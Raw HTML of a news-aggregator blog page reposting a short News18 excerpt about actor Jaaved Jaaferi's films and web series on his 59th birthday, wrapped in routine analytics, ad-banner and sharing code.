 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=005f9983-09e3-4d6c-8533-c3f2ca16626e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=005f9983-09e3-4d6c-8533-c3f2ca16626e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2022/12/jaaved-jaaferi-movies-167007807116x9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/entertainment' property='v:title' rel='v:url'>entertainment</a></span>
<brc>/</brc>
<span>Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi&#8217;s Latest Movies, Web Series on His 59th Birthday</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi&#8217;s Latest Movies, Web Series on His 59th Birthday
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/entertainment' rel='tag'>entertainment</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1609427836486897927' itemprop='articleBody'>
<meta content=' Jaaved Jaaferi is the man who made the childhood of 90s kids extremely exciting and memorable. Apart from being an incredible actor who is ...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2022/12/jaaved-jaaferi-movies-167007807116x9.jpg" style="width: 100%;" />
<div>Jaaved Jaaferi is the man who made the childhood of 90s kids extremely exciting and memorable. Apart from being an incredible actor who is also known for his impeccable comic timing, Jaaved is a name that is closely associated with presumably the first dance reality show Boogie Woogie. He judged the show along with Ravi Behl and his brother Naved Jaffrey.</div>
</div>
<br />
<br />
from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/movies/bhoot-police-to-sooryavanshi-a-look-at-jaaved-jaaferis-latest-movies-web-series-on-his-59th-birthday-6521329.html" rel="nofollow" target="_blank">Read The Rest:...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi&#8217;s Latest Movies, Web Series on His 59th Birthday</span>
<img alt='Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
December 03, 2022
<span class='value-title' title='December 03, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html&title=Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html&title=Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html&title=Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html&media=https://images.news18.com/ibnlive/uploads/2022/12/jaaved-jaaferi-movies-167007807116x9.jpg&description= Jaaved Jaaferi is the man who made the childhood of 90s kids extremely exciting and memorable. Apart from being an incredible actor who is ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html&title=Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi’s Latest Movies, Web Series on His 59th Birthday' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
entertainment
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/12/kareena-kapoor-gives-epic-advice-to.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/12/indian-navy-day-2022-history.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=1609427836486897927&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/1609427836486897927/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOISV9o7Kxydq64Zg_XEO2CkUhRlp66VK2MgvhvF82RVvpHnHWUPS_mdYBqVSch_o4w4J3s8ZHpaN16n3xFD68gYKLAByFijE64nZppVXlbZWo8S_wBYVvt5I6ggcwK1kZ8sIqm6eWh3XpPd6bxiO-NZXEys9YgyLgNVcqXTB6jipPwyL_CjI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_typ8_RP4JnWhcCkQgui5C51ep7aU-pXXJhojz-jyFrCq-oxUnCjKRfkhCui21CVTJYb1_2R2KIfPSdA1CxsjHgWEhRDEvQwN9Y59eEGt-WMDSz8MJtIHv6t8jaVlY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXxjFSI27VnizBnJuTFiR-B2SsQnAljKVowKcrYeq9tU6qTVEJMYGmWlCI61AvNcjQh0rV-qogCCDg8XLWyirro3N54XiFVVGGOGJQnyYCpx5ymb4CnX5eMOc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
